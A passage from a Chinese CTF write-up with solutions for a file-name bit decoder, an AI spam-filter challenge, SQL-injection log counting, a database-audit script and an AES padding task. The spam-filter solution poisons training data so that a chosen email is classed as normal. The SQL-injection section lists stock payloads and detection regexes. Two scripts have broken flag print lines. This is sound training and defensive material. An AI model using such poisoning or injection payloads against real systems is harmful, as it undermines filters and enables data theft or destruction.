然后将这些二进制位重新排序,并从二进制格式转换成ASCII字符串。
"""
def __init__(self, source_directory: str):
"""
使用目标目录初始化解码器。
Args:
source_directory (str): 包含数据文件的目录路径。
"""
self.directory = pathlib.Path(source_directory)
if not self.directory.is_dir():
raise FileNotFoundError(f"错误:指定的目录 '{source_directory}' 不存在。")
# 用于匹配 "1.123" 或 "0.45" 这种文件名的正则表达式
self.filename_pattern = re.compile(r'^(0|1)\.(\d+)$')
def _extract_data_from_files(self) -> list[tuple[int, str]]:
"""扫描目录并提取排序后的比特信息。"""
extracted_data = []
for file_path in self.directory.iterdir():
match = self.filename_pattern.match(file_path.name)
if match:
bit, index_str = match.groups()
# 索引决定顺序,比特是数据
extracted_data.append((int(index_str), bit))
return extracted_data
def _build_binary_sequence(self) -> str:
"""对提取的数据进行排序,并组装成完整的二进制字符串。"""
# sorted() 默认会根据元组的第一个元素(这里是 index)进行排序
ordered_data = sorted(self._extract_data_from_files())
# 从排序好的元组列表中,只提取比特位('0' 或 '1')并连接起来
return "".join(bit for _, bit in ordered_data)
@staticmethod
def _translate_binary_to_text(binary_data: str) -> str:
"""将二进制字符串转换为其ASCII文本表示。"""
if not binary_data:
return ""
# 将二进制字符串分割成8位的块(字节)
byte_chunks = (binary_data[i:i + 8] for i in range(0, len(binary_data), 8))
# 将每个字节转换为整数,然后再转换为字符
message = "".join([chr(int(byte, 2)) for byte in byte_chunks if len(byte) == 8])
return message
def reveal(self) -> str:
"""
执行完整的解码过程并返回最终的信息。
Returns:
str: 解码后的秘密信息。
"""
print(f"[*] 正在扫描目录: '{self.directory}'...")
binary_sequence = self._build_binary_sequence()
print(f"[*] 已拼接二进制序列 ({len(binary_sequence)} 位): {binary_sequence[:64]}...")
secret_message = self._translate_binary_to_text(binary_sequence)
print("[*] 已完成到 ASCII 的转译。")
return secret_message
if __name__ == '__main__':
TARGET_FOLDER = 'last_level' # 在此处设置你的目录名称
try:
decoder = SecretFileDecoder(TARGET_FOLDER)
discovered_flag = decoder.reveal()
print("\n-----------------------------------------")
print(f" 解密后的 FLAG: {discovered_flag}")
print("-----------------------------------------")
except FileNotFoundError as e:
print(f"\n[错误] 处理失败: {e}")
1
2
3
4
5
6
7
[*] 正在扫描目录: 'last_level'...
[*] 已拼接二进制序列 (336 位): 0110011001101100011000010110011101111011001110010011001001100101...
[*] 已完成到 ASCII 的转译。
-----------------------------------------
解密后的 FLAG: flag{92e321a1-43a7-2661-afe4-721641b782f3}
-----------------------------------------
easy_misc
拿到压缩包,是一个残缺的二维码
随波逐流看到压缩包,导出



ook解密
压缩包密码
y0u_c@t_m3!!! 
flag{3088eb0b-6e6b-11ed-9a10-145afc243ea2}
ModelUnguilty
1
2
3
4
5
6
某厂 AI 邮件过滤器上线,领导拍胸脯保证:“我们的模型绝对不会误判!”
结果,一封“秘密指令”邮件被扔进垃圾箱,项目组全员背锅。
现在,领导“大发慈悲”,允许你上传一份训练集,证明“模型其实没问题”。
只要你能让它在官方验证集上既保持高准确率,又能把那封“秘密指令”邮件认成正常邮件,
你就能帮模型“洗脱罪名”——顺便也帮项目组保住饭碗。
你能让这位“无罪模型”翻案成功吗?
脚本生成数据
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
import pandas as pd
import base64
import re
import sys
# --- 以下是完全从 app.py 复制的函数,以确保逻辑一致 ---
def decode_base64_email(encoded_content):
"""解码Base64编码的邮件内容。"""
try:
decoded_bytes = base64.b64decode(encoded_content)
return decoded_bytes.decode('utf-8')
except:
return encoded_content
def preprocess_email(email_content):
"""对邮件内容进行预处理,与服务器逻辑保持一致。"""
decoded_email = decode_base64_email(email_content)
parts = decoded_email.split('\n\n', 1)
if len(parts) > 1:
subject = parts[0].replace('Subject:', '').strip()
body = parts[1].strip()
else:
subject = ""
body = decoded_email
processed_text = subject + " " + body
processed_text = processed_text.lower()
processed_text = re.sub(r'https?://\S+|www\.\S+', 'URL', processed_text)
processed_text = re.sub(r'<.*?>', '', processed_text)
return processed_text
def analyze_content(content):
"""分析邮件内容,查找是否为“秘密指令”,与服务器逻辑保持一致。"""
content_lower = content
patterns = [
r"s[e3]cr[e3]t\s*[i1]n[s5]truct[i1][o0]n",
r"s[e3]cr[e3]t.*[i1]n[s5]truct[i1][o0]n",
r"[i1]n[s5]truct[i1][o0]n.*s[e3]cr[e3]t",
r"[i1]n[s5]truct[i1][o0]n.{0,20}s[e3]cr[e3]t"
]
for pattern in patterns:
if re.search(pattern, content_lower):
return True
if "urgent" in content_lower and "inside" in content_lower and "instruction" in content_lower:
return True
return False
# --- 主生成逻辑 ---
def generate_exploit_csv():
"""
生成用于攻击模型的特制训练CSV文件。
"""
try:
print("正在加载原始训练数据和验证数据...")
train_df = pd.read_csv('training_data.csv')
valid_df = pd.read_csv('validation_data.csv')
print("数据加载成功。")
except FileNotFoundError as e:
print(f"错误: {e}。请确保 'training_data.csv' 和 'validation_data.csv' 文件与脚本在同一目录下。")
return
# --- 2. 使用与服务器完全相同的逻辑来识别“秘密指令”邮件 ---
print("正在查找“秘密指令”邮件...")
secret_email_content = None
# 对验证集中的每一封邮件应用预处理
valid_df['processed_content'] = valid_df['email_content'].apply(preprocess_email)
# 迭代查找符合分析条件的邮件
for index, row in valid_df.iterrows():
if analyze_content(row['processed_content']):
secret_email_content = row['email_content']
print(f"“秘密指令”邮件已在验证集第 {index + 1} 行找到。")
break
if secret_email_content is None:
print("错误:在 validation_data.csv 中未能定位到“秘密指令”邮件。脚本已停止。")
return
# --- 3. 构造包含“后门”的训练数据 ---
print("正在构造新的训练数据...")
# 复制原始训练数据作为基础
exploit_df = train_df.copy()
# 准备要添加的新数据:将“秘密指令”邮件重复20次,并全部标记为 'not_spam'
new_data = {
'email_content': [secret_email_content] * 20,
'label': ['not_spam'] * 20
}
append_df = pd.DataFrame(new_data)
# 将新构造的数据与原始训练数据合并
exploit_df = pd.concat([exploit_df, append_df], ignore_index=True)
# --- 4. 保存为新的CSV训练文件 ---
exploit_filename = 'exploit.csv'
exploit_df.to_csv(exploit_filename, index=False)
print("-" * 30)
print(f"成功生成新的训练文件: '{exploit_filename}'")
print(f"原始训练数据行数: {len(train_df)}")
print(f"添加的“秘密指令”样本数: 20")
print(f"新训练文件总行数: {len(exploit_df)}")
print("-" * 30)
print("现在您可以上传这个 'exploit.csv' 文件来完成挑战。")
if __name__ == '__main__':
generate_exploit_csv()
上传数据

flag{H29tFIlkTVpfJ5EQUX3sKe8rCOYj1iGN}
数据安全
SQLi_Detection
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
检测三种核心的SQL注入模式:
检测规则
情况1:布尔注入
模式:' OR 或 ' AND
示例:admin' OR '1'='1' --
原理:通过OR/AND条件绕过身份验证
情况2:联合查询注入
模式:' UNION SELECT
示例:' UNION SELECT username,password FROM users --
原理:通过UNION联合查询获取额外数据
情况3:堆叠查询注入
模式:'; 危险语句
示例:'; DROP TABLE users; --
原理:通过分号执行多个SQL语句
判定逻辑
满足以上任一模式即判定为SQL注入攻击。
任务:统计 logs.txt 中疑似 SQL 注入的行数,flag格式:flag{行数}。
直接使用脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
import re
def count_sql_injection_attempts(file_path):
injection_patterns = [
re.compile(r"'.*OR.*'='.*", re.IGNORECASE),
re.compile(r"'.*UNION.*SELECT.*", re.IGNORECASE),
re.compile(r"'.*;.*--", re.IGNORECASE),
re.compile(r".*DROP\s+TABLE.*", re.IGNORECASE),
re.compile(r".*UPDATE.*SET.*role.*=.*admin.*", re.IGNORECASE),
re.compile(r"'.*\s+OR\s+\d+=\d+", re.IGNORECASE)
]
general_patterns = [
re.compile(r"'.*(OR|AND)\s+'?1'?'?\s*=\s*'?'?1'?", re.IGNORECASE),
re.compile(r"'\s*UNION\s+SELECT", re.IGNORECASE),
re.compile(r"';\s*(DROP|UPDATE|INSERT)\s+", re.IGNORECASE)
]
all_patterns = injection_patterns + general_patterns
injection_count = 0
with open(file_path, 'r') as f:
lines = f.readlines()
for line in lines:
for sub_line in line.strip().split('\n'):
if any(pattern.search(sub_line) for pattern in all_patterns):
injection_count += 1
break
return injection_count
file_name = 'logs.txt'
try:
count = count_sql_injection_attempts(file_name)
print(f"flag9")
except FileNotFoundError:
print(f"Error: The file '{file_name}' was not found.")
flag{451}
DB_Log
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
题目描述
本题目模拟企业数据库安全审计场景,需要分析数据库操作日志,检测违反企业安全政策的异常行为。系统包含4个部门(HR、Finance、IT、Sales)的权限管理,每个部门只能访问特定的数据表。
企业权限架构
部门数据表分布:
HR部门:employee_info、salary_data、personal_info
Finance部门:financial_reports、budget_data、payment_records
IT部门:system_logs、server_data、network_config
Sales部门:customer_data、sales_records、product_info
敏感字段:salary、ssn、phone、email、address
检测规则
规则1:跨部门数据访问违规
检测用户访问非本部门的数据表
规则2:敏感字段访问违规
检测用户访问个人隐私信息字段
规则3:工作时间外操作异常
检测在非工作时间(凌晨0-5点)进行的数据库操作
规则4:数据备份异常操作
检测非授权用户执行数据备份操作(只有管理员可以执行BACKUP)
任务要求
分析提供的数据库操作日志,按照上述4个检测规则识别违规行为,输出违规记录的编号-日志ID格式,并计算MD5值。
输出格式:
违规记录: 规则编号-日志ID,规则编号-日志ID,...
排列顺序按照日志ID顺序
flag格式:flag{MD5(规则编号-日志ID,规则编号-日志ID,...)}
示例:
违规记录: 3-884,4-1036,2-1120,2-1214,1-1437,2-1553,3-1580,3-1794
flag{md5(3-884,4-1036,2-1120,2-1214,1-1437,2-1553,3-1580,3-1794)}
flag{0270383124549df3bdf631ff83e7ccb5}
脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
import re
import hashlib
from datetime import datetime, time
# --- 配置和常量 ---
# 规则2:根据题目要求定义的敏感字段集合
SENSITIVE_FIELDS = {'salary', 'ssn', 'phone', 'email', 'address'}
# --- 核心功能函数 ---
def load_user_permissions(perm_content: str) -> dict:
"""
从文本内容中加载并解析用户权限。
Args:
perm_content: 包含用户权限信息的文本。
Returns:
一个以用户名为键的字典,值为该用户的详细权限信息,
包括其个人允许访问的数据表和角色。
"""
users = {}
for line in perm_content.strip().split('\n'):
if not line.strip():
continue
parts = [p.strip() for p in line.strip().split(',')]
if len(parts) < 6:
continue
# 提取关键信息
username, tables_str, role = parts[1], parts[3], parts[5]
# 将用户的个人权限表存储为集合,便于快速查找
allowed_tables = set(t.strip() for t in tables_str.split(';'))
users[username] = {
'tables': allowed_tables,
'role': role.lower()
}
return users
def clean_and_parse_logs(log_content: str) -> list:
"""
清理并解析原始日志文本,能正确处理跨行的日志条目。
Args:
log_content: 原始的、可能包含跨行记录的日志文本。
Returns:
一个包含结构化日志信息的列表。
"""
# 原始日志内容本身不包含 标签,因此不需要移除它们
lines = log_content.strip().split('\n')
# 合并被错误分割的行(核心逻辑:如果行首不是数字ID,则拼接到上一行)
cleaned_lines = []
for line in lines:
line = line.strip()
if not line:
continue
if cleaned_lines and not re.match(r'^\d+\s', line):
cleaned_lines[-1] = f"{cleaned_lines[-1]} {line}"
else:
cleaned_lines.append(line)
parsed_logs = []
for line in cleaned_lines:
match = re.match(r'(\d+)\s+([\d-]+)\s+([\d:]+)\s+(\w+)\s+(.*)', line)
if not match:
continue
log_id, date, time_str, username, rest_of_line = match.groups()
# 解析操作、表和字段等详细信息
action = rest_of_line.split()[0] if rest_of_line else ''
table_match = re.search(r'(?:QUERY|BACKUP)\s+([\w_]+)', rest_of_line)
table = table_match.group(1) if table_match else None
fields_accessed = set()
field_match = re.search(r'field=([\w,]+)', rest_of_line)
if field_match:
fields_accessed.update(f.strip() for f in field_match.group(1).split(','))
parsed_logs.append({
'log_id': int(log_id),
'timestamp': f"{date} {time_str}",
'username': username,
'action': action,
'table': table,
'fields_accessed': fields_accessed
})
return parsed_logs
def analyze_logs(log_content: str, perm_content: str) -> tuple[str, str]:
"""
Args:
log_content: 数据库日志的原始内容。
perm_content: 用户权限的原始内容。
Returns:
一个元组,包含格式化的违规记录字符串和最终的 flag。
"""
users = load_user_permissions(perm_content)
logs = clean_and_parse_logs(log_content)
violations = []
for log in logs:
# --- 关键逻辑:只分析 QUERY 和 BACKUP 操作 ---
if log['action'] not in ('QUERY', 'BACKUP'):
continue
username = log['username']
if username not in users:
continue
log_id = log['log_id']
user_info = users[username]
table = log['table']
action = log['action']
# --- 规则1:检查用户是否访问了其个人权限列表之外的表 ---
if table and table not in user_info['tables']:
violations.append((log_id, f"1-{log_id}"))
# --- 规则2:检查是否访问了敏感字段 ---
if SENSITIVE_FIELDS.intersection(log['fields_accessed']):
violations.append((log_id, f"2-{log_id}"))
# --- 规则3:检查是否在非工作时间 (00:00 - 04:59) 操作 ---
try:
dt = datetime.strptime(log['timestamp'], '%Y-%m-%d %H:%M:%S')
if time(0, 0) <= dt.time() < time(5, 0):
violations.append((log_id, f"3-{log_id}"))
except ValueError:
# 如果时间戳格式错误,则跳过
continue
# --- 规则4:检查非管理员是否执行备份操作 ---
if action == 'BACKUP' and user_info['role'] != 'admin':
violations.append((log_id, f"4-{log_id}"))
# --- 结果处理与输出 ---
# 去重并根据日志ID排序
unique_violations = sorted(list(set(violations)), key=lambda x: x[0])
# 格式化为最终字符串
violation_str = ",".join(v[1] for v in unique_violations)
# 计算MD5并生成flag
flag_md5 = hashlib.md5(violation_str.encode('utf-8')).hexdigest()
final_flag = f"flag"
return violation_str, final_flag
# --- 主程序入口 ---
if __name__ == '__main__':
try:
with open('user_permissions.txt', 'r', encoding='utf-8') as f:
perm_file_content = f.read()
with open('database_logs.txt', 'r', encoding='utf-8') as f:
log_file_content = f.read()
violations_string, result_flag = analyze_logs(log_file_content, perm_file_content)
print("违规记录:", violations_string)
print(result_flag)
except FileNotFoundError as e:
print(f"错误: 找不到文件 {e.filename}。请确保脚本与数据文件在同一目录下。")
flag{1ff4054d20e07b42411bded1d6d895cf}
AES_Custom_Padding
1
2
3
4
5
6
7
8
9
10
背景:某系统对备份数据使用 AES-128-CBC 加密,但采用了自定义填充:
在明文末尾添加一个字节 0x80;
之后使用 0x00 进行填充直到达到 16 字节块长。 (注意:如果明文恰好是块长整数倍,同样需要追加一个完整填充块 0x80 + 0x00*15)
已知:
Key(hex):0123456789ABCDEF0123456789ABCDEF
IV (hex):000102030405060708090A0B0C0D0E0F
加密文件:cipher.bin(Base64 编码的密文)
任务:编写解密程序,使用给定 Key/IV 进行 AES-128-CBC 解密,并按上述自定义填充去除填充,得到明文。
看一下数据

解密
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
